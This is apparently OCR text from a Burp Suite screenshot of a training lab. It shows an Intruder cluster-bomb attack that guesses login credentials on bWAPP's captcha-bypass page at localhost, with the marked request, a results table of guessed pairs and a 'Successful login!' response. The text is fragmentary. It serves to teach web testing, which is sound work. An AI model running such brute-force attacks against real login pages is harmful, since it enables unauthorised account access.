 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the
Attack type: Cluster bomb
1 POST /bWAPP/ba_captcha_bypass.php HTTP/1.1
2 Host: localhost
3 Content-Length: 52
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlenco
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
11 Accept: text/html,application/xhtml+xml,appl
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/bWAPP/ba_captcha_b
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID=coaefcqtci48f4it4ig9f6l0dd
20 Connection: close
21
22 login=§a§&password=§b§&captcha_user=n2cz%23R
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
quest Payload1 Payload2 Status Error Timeout Length
bee bug 200 13862
200 13893
admin admin 200 13893
administrator admin 200 13893
bee admin 200 13893
bug admin 200 13893
torr admin 200 13893
ashhar admin 200 13893
admin administrator 200 13893
administrator administrator 200 13893
bee administrator 200 13893
Request Response
Pretty Raw Render \n Actions
79 <input type="text" id="captcha_user" name="captcha_user" value="" aut
</p>
80
81 <button type="submit" name="form" value="submit">
Login
</button>
82
83 &nbsp;&nbsp;&nbsp;<font color="green">
Successful login!
</font>
84
85 </form>